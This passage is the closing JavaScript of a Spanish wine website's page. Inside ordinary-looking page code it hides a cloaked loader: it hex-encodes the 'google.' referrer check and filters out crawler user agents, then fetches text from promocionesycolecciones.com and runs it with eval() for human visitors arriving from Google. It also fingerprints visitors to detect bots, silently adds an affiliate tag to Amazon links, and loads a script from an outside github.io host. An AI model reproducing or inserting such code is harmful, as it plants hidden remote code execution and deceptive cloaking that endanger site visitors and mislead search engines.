        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vinos+de+Granada", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
